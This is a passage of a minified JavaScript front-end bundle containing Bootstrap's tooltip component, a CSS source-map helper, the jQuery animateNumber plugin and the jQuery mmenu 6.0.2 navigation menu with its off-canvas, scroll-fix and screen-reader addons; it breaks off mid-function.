i=this.tip(),o=i[0].offsetWidth,s=i[0].offsetHeight,r=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(a)&&(a=0),e.top+=r,e.left+=a,t.offset.setOffset(i[0],t.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),i.addClass("in");var l=i[0].offsetWidth,c=i[0].offsetHeight;"top"==n&&c!=s&&(e.top=e.top+s-c);var d=this.getViewportAdjustedDelta(n,e,l,c);d.left?e.left+=d.left:e.top+=d.top;var u=/top|bottom/.test(n),p=u?2*d.left-o+l:2*d.top-s+c,f=u?"offsetWidth":"offsetHeight";i.offset(e),this.replaceArrow(p,i[0][f],u)},n.prototype.replaceArrow=function(t,e,n){this.arrow().css(n?"left":"top",50*(1-t/e)+"%").css(n?"top":"left","")},n.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},n.prototype.hide=function(e){function i(){"in"!=o.hoverState&&s.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),e&&e()}var o=this,s=t(this.$tip),r=t.Event("hide.bs."+this.type);if(this.$element.trigger(r),!r.isDefaultPrevented())return s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",i).emulateTransitionEnd(n.TRANSITION_DURATION):i(),this.hoverState=null,this},n.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},n.prototype.hasContent=function(){return this.getTitle()},n.prototype.getPosition=function(e){e=e||this.$element;var n=e[0],i="BODY"==n.tagName,o=n.getBoundingClientRect();null==o.width&&(o=t.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var s=window.SVGElement&&n instanceof window.SVGElement,r=i?{top:0,left:0}:s?null:e.offset(),a={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},l=i?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},o,a,l,r)},n.prototype.getCalculatedOffset=function(t,e,n,i){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-n/2}:"top"==t?{top:e.top-i,left:e.left+e.width/2-n/2}:"left"==t?{top:e.top+e.height/2-i/2,left:e.left-n}:{top:e.top+e.height/2-i/2,left:e.left+e.width}},n.prototype.getViewportAdjustedDelta=function(t,e,n,i){var o={top:0,left:0};if(!this.$viewport)return o;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-s-r.scroll,l=e.top+s-r.scroll+i;a<r.top?o.top=r.top-a:l>r.top+r.height&&(o.top=r.top+r.height-l)}else{var c=e.left-s,d=e.left+s+n;c<r.left?o.left=r.left-c:d>r.right&&(o.left=r.left+r.width-d)}return o},n.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},n.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},n.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},n.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},n.prototype.enable=function(){this.enabled=!0},n.prototype.disable=function(){this.enabled=!1},n.prototype.toggleEnabled=function(){this.enabled=!this.enabled},n.prototype.toggle=function(e){var n=this;e&&((n=t(e.currentTarget).data("bs."+this.type))||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n))),e?(n.inState.click=!n.inState.click,n.isInStateTrue()?n.enter(n):n.leave(n)):n.tip().hasClass("in")?n.leave(n):n.enter(n)},n.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=n,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(t)}).call(e,n(0))},function(t,e){function n(t,e){var n=t[1]||"",o=t[3];if(!o)return n;if(e&&"function"==typeof btoa){var s=i(o);return[n].concat(o.sources.map(function(t){return"/*# sourceURL="+o.sourceRoot+t+" */"})).concat([s]).join("\n")}return[n].join("\n")}function i(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var i=n(e,t);return e[2]?"@media "+e[2]+"{"+i+"}":i}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var i={},o=0;o<this.length;o++){var s=this[o][0];"number"==typeof s&&(i[s]=!0)}for(o=0;o<t.length;o++){var r=t[o];"number"==typeof r[0]&&i[r[0]]||(n&&!r[2]?r[2]=n:n&&(r[2]="("+r[2]+") and ("+n+")"),e.push(r))}},e}},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e,n){(function(t){/** @preserve jQuery animateNumber plugin v0.0.14
 * (c) 2013, Alexandr Borisov.
 * https://github.com/aishek/jquery-animateNumber
 */
!function(t){var e=function(t){return t.split("").reverse().join("")},n={numberStep:function(e,n){var i=Math.floor(e);t(n.elem).text(i)}},i=function(t){var e=t.elem;if(e.nodeType&&e.parentNode){var i=e._animateNumberSetter;i||(i=n.numberStep),i(t.now,t)}};t.Tween&&t.Tween.propHooks?t.Tween.propHooks.number={set:i}:t.fx.step.number=i;var o=function(t,e){for(var n,i,o,s=t.split("").reverse(),r=[],a=0,l=Math.ceil(t.length/e);a<l;a++){for(n="",o=0;o<e&&(i=a*e+o)!==t.length;o++)n+=s[i];r.push(n)}return r},s=function(t){var n=t.length-1,i=e(t[n]);return t[n]=e(parseInt(i,10).toString()),t};t.animateNumber={numberStepFactories:{append:function(e){return function(n,i){var o=Math.floor(n);t(i.elem).prop("number",n).text(o+e)}},separator:function(n,i,r){return n=n||" ",i=i||3,r=r||"",function(a,l){var c=a<0,d=Math.floor((c?-1:1)*a),u=d.toString(),p=t(l.elem);if(u.length>i){var f=o(u,i);u=s(f).join(n),u=e(u)}p.prop("number",a).text((c?"-":"")+u+r)}}}},t.fn.animateNumber=function(){for(var e=arguments[0],i=t.extend({},n,e),o=t(this),s=[i],r=1,a=arguments.length;r<a;r++)s.push(arguments[r]);if(e.numberStep){var l=this.each(function(){this._animateNumberSetter=e.numberStep}),c=i.complete;i.complete=function(){l.each(function(){delete this._animateNumberSetter}),c&&c.apply(this,arguments)}}return o.animate.apply(o,s)}}(t)}).call(e,n(0))},function(t,e,n){var i,o,s;!function(r,a){o=[n(0)],i=a,void 0!==(s="function"==typeof i?i.apply(e,o):i)&&(t.exports=s)}(0,function(t){return function(t){function e(){t[n].glbl||(a={$wndw:t(window),$docu:t(document),$html:t("html"),$body:t("body")},o={},s={},r={},t.each([o,s,r],function(t,e){e.add=function(t){t=t.split(" ");for(var n=0,i=t.length;n<i;n++)e[t[n]]=e.mm(t[n])}}),o.mm=function(t){return"mm-"+t},o.add("wrapper menu panels panel nopanel highest opened subopened navbar hasnavbar title btn prev next listview nolistview inset vertical selected divider spacer hidden fullsubopen noanimation"),o.umm=function(t){return"mm-"==t.slice(0,3)&&(t=t.slice(3)),t},s.mm=function(t){return"mm-"+t},s.add("parent child"),r.mm=function(t){return t+".mm"},r.add("transitionend webkitTransitionEnd click scroll resize keydown mousedown mouseup touchstart touchmove touchend orientationchange"),t[n]._c=o,t[n]._d=s,t[n]._e=r,t[n].glbl=a)}var n="mmenu",i="6.0.2";if(!(t[n]&&t[n].version>i)){t[n]=function(t,e,n){return this.$menu=t,this._api=["bind","getInstance","initPanels","openPanel","closePanel","closeAllPanels","setSelected"],this.opts=e,this.conf=n,this.vars={},this.cbck={},this.mtch={},"function"==typeof this.___deprecated&&this.___deprecated(),this._initAddons(),this._initExtensions(),this._initMenu(),this._initPanels(),this._initOpened(),this._initAnchors(),this._initMatchMedia(),"function"==typeof this.___debug&&this.___debug(),this},t[n].version=i,t[n].addons={},t[n].uniqueId=0,t[n].defaults={extensions:[],initMenu:function(){},initPanels:function(){},navbar:{add:!0,title:"Menu",titleLink:"parent"},onClick:{setSelected:!0},slidingSubmenus:!0},t[n].configuration={classNames:{divider:"Divider",inset:"Inset",nolistview:"NoListview",nopanel:"NoPanel",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,openingInterval:25,panelNodetype:"ul, ol, div",transitionDuration:400},t[n].prototype={getInstance:function(){return this},initPanels:function(t){this._initPanels(t)},openPanel:function(e,i){if(this.trigger("openPanel:before",e),e&&e.length&&(e.is("."+o.panel)||(e=e.closest("."+o.panel)),e.is("."+o.panel))){var r=this;if("boolean"!=typeof i&&(i=!0),e.hasClass(o.vertical))e.add(e.parents("."+o.vertical)).removeClass(o.hidden).parent("li").addClass(o.opened),this.openPanel(e.parents("."+o.panel).not("."+o.vertical).first()),this.trigger("openPanel:start",e),this.trigger("openPanel:finish",e);else{if(e.hasClass(o.opened))return;var a=this.$pnls.children("."+o.panel),l=a.filter("."+o.opened);if(!t[n].support.csstransitions)return l.addClass(o.hidden).removeClass(o.opened),e.removeClass(o.hidden).addClass(o.opened),this.trigger("openPanel:start",e),void this.trigger("openPanel:finish",e);a.not(e).removeClass(o.subopened);for(var c=e.data(s.parent);c;)c=c.closest("."+o.panel),c.is("."+o.vertical)||c.addClass(o.subopened),c=c.data(s.parent);a.removeClass(o.highest).not(l).not(e).addClass(o.hidden),e.removeClass(o.hidden);var d=function(){l.removeClass(o.opened),e.addClass(o.opened),e.hasClass(o.subopened)?(l.addClass(o.highest),e.removeClass(o.subopened)):(l.addClass(o.subopened),e.addClass(o.highest)),this.trigger("openPanel:start",e)},u=function(){l.removeClass(o.highest).addClass(o.hidden),e.removeClass(o.highest),this.trigger("openPanel:finish",e)};i&&!e.hasClass(o.noanimation)?setTimeout(function(){r.__transitionend(e,function(){u.call(r)},r.conf.transitionDuration),d.call(r)},this.conf.openingInterval):(d.call(this),u.call(this))}this.trigger("openPanel:after",e)}},closePanel:function(t){this.trigger("closePanel:before",t);var e=t.parent();e.hasClass(o.vertical)&&(e.removeClass(o.opened),this.trigger("closePanel",t)),this.trigger("closePanel:after",t)},closeAllPanels:function(){this.trigger("closeAllPanels:before"),this.$pnls.find("."+o.listview).children().removeClass(o.selected).filter("."+o.vertical).removeClass(o.opened);var t=this.$pnls.children("."+o.panel),e=t.first();this.$pnls.children("."+o.panel).not(e).removeClass(o.subopened).removeClass(o.opened).removeClass(o.highest).addClass(o.hidden),this.openPanel(e),this.trigger("closeAllPanels:after")},togglePanel:function(t){var e=t.parent();e.hasClass(o.vertical)&&this[e.hasClass(o.opened)?"closePanel":"openPanel"](t)},setSelected:function(t){this.trigger("setSelected:before",t),this.$menu.find("."+o.listview).children("."+o.selected).removeClass(o.selected),t.addClass(o.selected),this.trigger("setSelected:after",t)},bind:function(t,e){this.cbck[t]=this.cbck[t]||[],this.cbck[t].push(e)},trigger:function(){var t=this,e=Array.prototype.slice.call(arguments),n=e.shift();if(this.cbck[n])for(var i=0,o=this.cbck[n].length;i<o;i++)this.cbck[n][i].apply(t,e)},matchMedia:function(t,e,n){var i={yes:e,no:n};this.mtch[t]=this.mtch[t]||[],this.mtch[t].push(i)},_initAddons:function(){this.trigger("initAddons:before");var e;for(e in t[n].addons)t[n].addons[e].add.call(this),t[n].addons[e].add=function(){};for(e in t[n].addons)t[n].addons[e].setup.call(this);this.trigger("initAddons:after")},_initExtensions:function(){this.trigger("initExtensions:before");var t=this;this.opts.extensions.constructor===Array&&(this.opts.extensions={all:this.opts.extensions});for(var e in this.opts.extensions)this.opts.extensions[e]=this.opts.extensions[e].length?"mm-"+this.opts.extensions[e].join(" mm-"):"",this.opts.extensions[e]&&function(e){t.matchMedia(e,function(){this.$menu.addClass(this.opts.extensions[e])},function(){this.$menu.removeClass(this.opts.extensions[e])})}(e);this.trigger("initExtensions:after")},_initMenu:function(){this.trigger("initMenu:before"),this.conf.clone&&(this.$orig=this.$menu,this.$menu=this.$orig.clone(),this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function(){t(this).attr("id",o.mm(t(this).attr("id")))})),this.opts.initMenu.call(this,this.$menu,this.$orig),this.$menu.attr("id",this.$menu.attr("id")||this.__getUniqueId()),this.$pnls=t('<div class="'+o.panels+'" />').append(this.$menu.children(this.conf.panelNodetype)).prependTo(this.$menu);var e=[o.menu];this.opts.slidingSubmenus||e.push(o.vertical),this.$menu.addClass(e.join(" ")).parent().addClass(o.wrapper),this.trigger("initMenu:after")},_initPanels:function(e){this.trigger("initPanels:before",e),e=e||this.$pnls.children(this.conf.panelNodetype);var n=t(),i=this,s=function(e){e.filter(this.conf.panelNodetype).each(function(){if($panel=i._initPanel(t(this)),$panel){i._initNavbar($panel),i._initListview($panel),n=n.add($panel);var e=$panel.children("."+o.listview).children("li").children(i.conf.panelNodeType).add($panel.children("."+i.conf.classNames.panel));e.length&&s.call(i,e)}})};s.call(this,e),this.opts.initPanels.call(this,n),this.trigger("initPanels:after",n)},_initPanel:function(t){if(this.trigger("initPanel:before",t),this.__refactorClass(t,this.conf.classNames.panel,"panel"),this.__refactorClass(t,this.conf.classNames.nopanel,"nopanel"),this.__refactorClass(t,this.conf.classNames.vertical,"vertical"),this.__refactorClass(t,this.conf.classNames.inset,"inset"),t.filter("."+o.inset).addClass(o.nopanel),t.hasClass(o.nopanel))return!1;if(t.hasClass(o.panel))return t;var e=t.hasClass(o.vertical)||!this.opts.slidingSubmenus;t.removeClass(o.vertical);var n=t.attr("id")||this.__getUniqueId();t.removeAttr("id"),t.is("ul, ol")&&(t.wrap("<div />"),t=t.parent()),t.addClass(o.panel+" "+o.hidden).attr("id",n);var i=t.parent("li");return e?t.add(i).addClass(o.vertical):t.appendTo(this.$pnls),i.length&&(i.data(s.child,t),t.data(s.parent,i)),this.trigger("initPanel:after",t),t},_initNavbar:function(e){if(this.trigger("initNavbar:before",e),!e.children("."+o.navbar).length){var i=e.data(s.parent),r=t('<div class="'+o.navbar+'" />'),a=t[n].i18n(this.opts.navbar.title),l=!1;if(i&&i.length){if(i.hasClass(o.vertical))return;if(i.parent().is("."+o.listview))var c=i.children("a, span").not("."+o.next);else var c=i.closest("."+o.panel).find('a[href="#'+e.attr("id")+'"]');c=c.first(),i=c.closest("."+o.panel);var d=i.attr("id");switch(a=c.text(),this.opts.navbar.titleLink){case"anchor":l=c.attr("href");break;case"parent":l="#"+d}r.append('<a class="'+o.btn+" "+o.prev+'" href="#'+d+'" />')}else if(!this.opts.navbar.title)return;this.opts.navbar.add&&e.addClass(o.hasnavbar),r.append('<a class="'+o.title+'"'+(l?' href="'+l+'"':"")+">"+a+"</a>").prependTo(e),this.trigger("initNavbar:after",e)}},_initListview:function(e){this.trigger("initListview:before",e);var n=this.__childAddBack(e,"ul, ol");this.__refactorClass(n,this.conf.classNames.nolistview,"nolistview"),n.filter("."+this.conf.classNames.inset).addClass(o.nolistview);var i=n.not("."+o.nolistview).addClass(o.listview).children();this.__refactorClass(i,this.conf.classNames.selected,"selected"),this.__refactorClass(i,this.conf.classNames.divider,"divider"),this.__refactorClass(i,this.conf.classNames.spacer,"spacer");var r=e.data(s.parent);if(r&&r.parent().is("."+o.listview)&&!r.children("."+o.next).length){var a=r.children("a, span").first(),l=t('<a class="'+o.next+'" href="#'+e.attr("id")+'" />').insertBefore(a);a.is("span")&&l.addClass(o.fullsubopen)}this.trigger("initListview:after",e)},_initOpened:function(){this.trigger("initOpened:before");var t=this.$pnls.find("."+o.listview).children("."+o.selected).removeClass(o.selected).last().addClass(o.selected),e=t.length?t.closest("."+o.panel):this.$pnls.children("."+o.panel).first();this.openPanel(e,!1),this.trigger("initOpened:after")},_initAnchors:function(){var e=this;a.$body.on(r.click+"-oncanvas","a[href]",function(i){var s=t(this),r=!1,a=e.$menu.find(s).length;for(var l in t[n].addons)if(t[n].addons[l].clickAnchor.call(e,s,a)){r=!0;break}var c=s.attr("href");if(!r&&a&&c.length>1&&"#"==c.slice(0,1))try{var d=t(c,e.$menu);d.is("."+o.panel)&&(r=!0,e[s.parent().hasClass(o.vertical)?"togglePanel":"openPanel"](d))}catch(t){}if(r&&i.preventDefault(),!r&&a&&s.is("."+o.listview+" > li > a")&&!s.is('[rel="external"]')&&!s.is('[target="_blank"]')){e.__valueOrFn(e.opts.onClick.setSelected,s)&&e.setSelected(t(i.target).parent());var u=e.__valueOrFn(e.opts.onClick.preventDefault,s,"#"==c.slice(0,1));u&&i.preventDefault(),e.__valueOrFn(e.opts.onClick.close,s,u)&&e.close()}})},_initMatchMedia:function(){var t=this;this._fireMatchMedia(),a.$wndw.on(r.resize,function(e){t._fireMatchMedia()})},_fireMatchMedia:function(){for(var t in this.mtch)for(var e=window.matchMedia&&window.matchMedia(t).matches?"yes":"no",n=0;n<this.mtch[t].length;n++)this.mtch[t][n][e].call(this)},_getOriginalMenuId:function(){var t=this.$menu.attr("id");return this.conf.clone&&t&&t.length&&(t=o.umm(t)),t},__api:function(){var e=this,n={};return t.each(this._api,function(t){var i=this;n[i]=function(){var t=e[i].apply(e,arguments);return void 0===t?n:t}}),n},__valueOrFn:function(t,e,n){return"function"==typeof t?t.call(e[0]):void 0===t&&void 0!==n?n:t},__refactorClass:function(t,e,n){return t.filter("."+e).removeClass(e).addClass(o[n])},__findAddBack:function(t,e){return t.find(e).add(t.filter(e))},__childAddBack:function(t,e){return t.children(e).add(t.filter(e))},__filterListItems:function(t){return t.not("."+o.divider).not("."+o.hidden)},__filterListItemAnchors:function(t){return this.__filterListItems(t).children("a").not("."+o.next)},__transitionend:function(t,e,n){var i=!1,o=function(n){void 0!==n&&n.target!=t[0]||(i||(t.unbind(r.transitionend),t.unbind(r.webkitTransitionEnd),e.call(t[0])),i=!0)};t.on(r.transitionend,o),t.on(r.webkitTransitionEnd,o),setTimeout(o,1.1*n)},__getUniqueId:function(){return o.mm(t[n].uniqueId++)}},t.fn[n]=function(i,o){e(),i=t.extend(!0,{},t[n].defaults,i),o=t.extend(!0,{},t[n].configuration,o);var s=t();return this.each(function(){var e=t(this);if(!e.data(n)){var r=new t[n](e,i,o);r.$menu.data(n,r.__api()),s=s.add(r.$menu)}}),s},t[n].i18n=function(){var e={};return function(n){switch(typeof n){case"object":return t.extend(e,n),e;case"string":return e[n]||n;case"undefined":default:return e}}}(),t[n].support={touch:"ontouchstart"in window||navigator.msMaxTouchPoints||!1,csstransitions:function(){return"undefined"==typeof Modernizr||void 0===Modernizr.csstransitions||Modernizr.csstransitions}(),csstransforms:function(){return"undefined"==typeof Modernizr||void 0===Modernizr.csstransforms||Modernizr.csstransforms}(),csstransforms3d:function(){return"undefined"==typeof Modernizr||void 0===Modernizr.csstransforms3d||Modernizr.csstransforms3d}()};var o,s,r,a}}(t),function(t){var e="mmenu",n="offCanvas";t[e].addons[n]={setup:function(){if(this.opts[n]){var o=this,s=this.opts[n],a=this.conf[n];r=t[e].glbl,this._api=t.merge(this._api,["open","close","setPage"]),"object"!=typeof s&&(s={}),"top"!=s.position&&"bottom"!=s.position||(s.zposition="front"),s=this.opts[n]=t.extend(!0,{},t[e].defaults[n],s),"string"!=typeof a.pageSelector&&(a.pageSelector="> "+a.pageNodetype),r.$allMenus=(r.$allMenus||t()).add(this.$menu),this.vars.opened=!1;var l=[i.offcanvas];"left"!=s.position&&l.push(i.mm(s.position)),"back"!=s.zposition&&l.push(i.mm(s.zposition)),t[e].support.csstransforms||l.push(i["no-csstransforms"]),t[e].support.csstransforms3d||l.push(i["no-csstransforms3d"]),this.bind("initMenu:after",function(){this.setPage(r.$page),this._initBlocker(),this["_initWindow_"+n](),this.$menu.addClass(l.join(" ")).parent("."+i.wrapper).removeClass(i.wrapper),this.$menu[a.menuInsertMethod](a.menuInsertSelector);var t=window.location.hash;if(t){var e=this._getOriginalMenuId();e&&e==t.slice(1)&&this.open()}}),this.bind("initExtensions:after",function(){for(var t=[i.mm("widescreen"),i.mm("iconbar")],e=0;e<t.length;e++)for(var n in this.opts.extensions)if(this.opts.extensions[n].indexOf(t[e])>-1){!function(e,n){o.matchMedia(e,function(){r.$html.addClass(t[n])},function(){r.$html.removeClass(t[n])})}(n,e);break}}),this.bind("open:start:sr-aria",function(){this.__sr_aria(this.$menu,"hidden",!1)}),this.bind("close:finish:sr-aria",function(){this.__sr_aria(this.$menu,"hidden",!0)}),this.bind("initMenu:after:sr-aria",function(){this.__sr_aria(this.$menu,"hidden",!0)})}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("offcanvas slideout blocking modal background opening blocker page no-csstransforms3d"),o.add("style")},clickAnchor:function(t,e){var o=this;if(this.opts[n]){var s=this._getOriginalMenuId();if(s&&t.is('[href="#'+s+'"]')){if(e)return!0;var a=t.closest("."+i.menu);if(a.length){var l=a.data("mmenu");if(l&&l.close)return l.close(),o.__transitionend(a,function(){o.open()},o.conf.transitionDuration),!0}return this.open(),!0}if(r.$page)return s=r.$page.first().attr("id"),s&&t.is('[href="#'+s+'"]')?(this.close(),!0):void 0}}},t[e].defaults[n]={position:"left",zposition:"back",blockUI:!0,moveBackground:!0},t[e].configuration[n]={pageNodetype:"div",pageSelector:null,noPageSelector:[],wrapPageIfNeeded:!0,menuInsertMethod:"prependTo",menuInsertSelector:"body"},t[e].prototype.open=function(){if(this.trigger("open:before"),!this.vars.opened){var t=this;this._openSetup(),setTimeout(function(){t._openFinish()},this.conf.openingInterval),this.trigger("open:after")}},t[e].prototype._openSetup=function(){var e=this,a=this.opts[n];this.closeAllOthers(),r.$page.each(function(){t(this).data(o.style,t(this).attr("style")||"")}),r.$wndw.trigger(s.resize+"-"+n,[!0]);var l=[i.opened];a.blockUI&&l.push(i.blocking),"modal"==a.blockUI&&l.push(i.modal),a.moveBackground&&l.push(i.background),"left"!=a.position&&l.push(i.mm(this.opts[n].position)),"back"!=a.zposition&&l.push(i.mm(this.opts[n].zposition)),r.$html.addClass(l.join(" ")),setTimeout(function(){e.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(i.opened)},t[e].prototype._openFinish=function(){var t=this;this.__transitionend(r.$page.first(),function(){t.trigger("open:finish")},this.conf.transitionDuration),this.trigger("open:start"),r.$html.addClass(i.opening)},t[e].prototype.close=function(){if(this.trigger("close:before"),this.vars.opened){var e=this;this.__transitionend(r.$page.first(),function(){e.$menu.removeClass(i.opened);var s=[i.opened,i.blocking,i.modal,i.background,i.mm(e.opts[n].position),i.mm(e.opts[n].zposition)];r.$html.removeClass(s.join(" ")),r.$page.each(function(){t(this).attr("style",t(this).data(o.style))}),e.vars.opened=!1,e.trigger("close:finish")},this.conf.transitionDuration),this.trigger("close:start"),r.$html.removeClass(i.opening),this.trigger("close:after")}},t[e].prototype.closeAllOthers=function(){r.$allMenus.not(this.$menu).each(function(){var n=t(this).data(e);n&&n.close&&n.close()})},t[e].prototype.setPage=function(e){this.trigger("setPage:before",e);var o=this,s=this.conf[n];e&&e.length||(e=r.$body.find(s.pageSelector),s.noPageSelector.length&&(e=e.not(s.noPageSelector.join(", "))),e.length>1&&s.wrapPageIfNeeded&&(e=e.wrapAll("<"+this.conf[n].pageNodetype+" />").parent())),e.each(function(){t(this).attr("id",t(this).attr("id")||o.__getUniqueId())}),e.addClass(i.page+" "+i.slideout),r.$page=e,this.trigger("setPage:after",e)},t[e].prototype["_initWindow_"+n]=function(){r.$wndw.off(s.keydown+"-"+n).on(s.keydown+"-"+n,function(t){if(r.$html.hasClass(i.opened)&&9==t.keyCode)return t.preventDefault(),!1});var t=0;r.$wndw.off(s.resize+"-"+n).on(s.resize+"-"+n,function(e,n){if(1==r.$page.length&&(n||r.$html.hasClass(i.opened))){var o=r.$wndw.height();(n||o!=t)&&(t=o,r.$page.css("minHeight",o))}})},t[e].prototype._initBlocker=function(){var e=this;this.opts[n].blockUI&&(r.$blck||(r.$blck=t('<div id="'+i.blocker+'" class="'+i.slideout+'" />')),r.$blck.appendTo(r.$body).off(s.touchstart+"-"+n+" "+s.touchmove+"-"+n).on(s.touchstart+"-"+n+" "+s.touchmove+"-"+n,function(t){t.preventDefault(),t.stopPropagation(),r.$blck.trigger(s.mousedown+"-"+n)}).off(s.mousedown+"-"+n).on(s.mousedown+"-"+n,function(t){t.preventDefault(),r.$html.hasClass(i.modal)||(e.closeAllOthers(),e.close())}))};var i,o,s,r}(t),function(t){var e="mmenu",n="scrollBugFix";t[e].addons[n]={setup:function(){var o=this.opts[n];this.conf[n],r=t[e].glbl,t[e].support.touch&&this.opts.offCanvas&&this.opts.offCanvas.blockUI&&("boolean"==typeof o&&(o={fix:o}),"object"!=typeof o&&(o={}),o=this.opts[n]=t.extend(!0,{},t[e].defaults[n],o),o.fix&&(this.bind("open:start",function(){this.$pnls.children("."+i.opened).scrollTop(0)}),this.bind("initMenu:after",function(){this["_initWindow_"+n]()})))},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e},clickAnchor:function(t,e){}},t[e].defaults[n]={fix:!0},t[e].prototype["_initWindow_"+n]=function(){r.$docu.off(s.touchmove+"-"+n).on(s.touchmove+"-"+n,function(t){r.$html.hasClass(i.opened)&&t.preventDefault()});var e=!1;r.$body.off(s.touchstart+"-"+n).on(s.touchstart+"-"+n,"."+i.panels+"> ."+i.opened,function(t){r.$html.hasClass(i.opened)&&(e||(e=!0,0===t.currentTarget.scrollTop?t.currentTarget.scrollTop=1:t.currentTarget.scrollHeight===t.currentTarget.scrollTop+t.currentTarget.offsetHeight&&(t.currentTarget.scrollTop-=1),e=!1))}).off(s.touchmove+"-"+n).on(s.touchmove+"-"+n,"."+i.panels+"> ."+i.opened,function(e){r.$html.hasClass(i.opened)&&t(this)[0].scrollHeight>t(this).innerHeight()&&e.stopPropagation()}),r.$wndw.off(s.orientationchange+"-"+n).on(s.orientationchange+"-"+n,function(){that.$pnls.children("."+i.opened).scrollTop(0).css({"-webkit-overflow-scrolling":"auto"}).css({"-webkit-overflow-scrolling":"touch"})})};var i,o,s,r}(t),function(t){var e="mmenu",n="screenReader";t[e].addons[n]={setup:function(){var o=this,s=this.opts[n],a=this.conf[n];r=t[e].glbl,"boolean"==typeof s&&(s={aria:s,text:s}),"object"!=typeof s&&(s={}),s=this.opts[n]=t.extend(!0,{},t[e].defaults[n],s),s.aria&&(this.bind("initAddons:after",function(){this.bind("initMenu:after",function(){this.trigger("initMenu:after:sr-aria")}),this.bind("initNavbar:after",function(){this.trigger("initNavbar:after:sr-aria",arguments[0])}),this.bind("openPanel:start",function(){this.trigger("openPanel:start:sr-aria",arguments[0])}),this.bind("close:start",function(){this.trigger("close:start:sr-aria")}),this.bind("close:finish",function(){this.trigger("close:finish:sr-aria")}),this.bind("open:start",function(){this.trigger("open:start:sr-aria")}),this.bind("open:finish",function(){this.trigger("open:finish:sr-aria")})}),this.bind("updateListview",function(){this.$pnls.find("."+i.listview).children().each(function(){o.__sr_aria(t(this),"hidden",t(this).is("."+i.hidden))})}),this.bind("openPanel:start",function(t){var e=this.$menu.find("."+i.panel).not(t).not(t.parents("."+i.panel)),n=t.add(t.find("."+i.vertical+"."+i.opened).children("."+i.panel));this.__sr_aria(e,"hidden",!0),this.__sr_aria(n,"hidden",!1)}),this.bind("closePanel",function(t){this.__sr_aria(t,"hidden",!0)}),this.bind("initPanels:after",function(e){var n=e.find("."+i.prev+", ."+i.next).each(function(){o.__sr_aria(t(this),"owns",t(this).attr("href").replace("#",""))});this.__sr_aria(n,"haspopup",!0)}),this.bind("initNavbar:after",function(t){var e=t.children("."+i.navbar);this.__sr_aria(e,"hidden",!t.hasClass(i.hasnavbar))}),s.text&&(this.bind("initlistview:after",function(t){var e=t.find("."+i.listview).find("."+i.fullsubopen).parent().children("span");this.__sr_aria(e,"hidden",!0)}),"parent"==this.opts.navbar.titleLink&&this.bind("initNavbar:after",function(t){var e=t.children("."+i.navbar),n=!!e.children("."+i.prev).length;this.__sr_aria(e.children("."+i.title),"hidden",n)}))),s.text&&(this.bind("initAddons:after",function(){this.bind("setPage:after",function(){this.trigger("setPage:after:sr-text",arguments[0])})}),this.bind("initNavbar:after",function(n){var o=n.children("."+i.navbar),s=o.children("."+i.title).text(),r=t[e].i18n(a.text.closeSubmenu);s&&(r+=" ("+s+")"),o.children("."+i.prev).html(this.__sr_text(r))}),this.bind("initlistview:after",function(n){n.find("."+i.listview).children("li").children("."+i.next).each(function(){var n=t(this),s=$prev.nextAll("span, a").first().text(),r=t[e].i18n(a.text[$prev.parent().is("."+i.vertical)?"toggleSubmenu":"openSubmenu"]);s&&(r+=" ("+s+")"),n.html(o.__sr_text(r))})}))},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("sronly")},clickAnchor:function(t,e){}},t[e].defaults[n]={aria:!0,text:!0},t[e].configuration[n]={text:{closeMenu:"Close menu",closeSubmenu:"Close submenu",openSubmenu:"Open submenu",toggleSubmenu:"Toggle submenu"}},t[e].prototype.__sr_aria=function(t,e,n){t.prop("aria-"+e,n)[n?"attr":"removeAttr"]("aria-"+e,n)},t[e].prototype.__sr_text=function(t){return'<span class="'+i.sronly+'">'+t+"</span>"};var i,o,s,r}(t),function(t){var 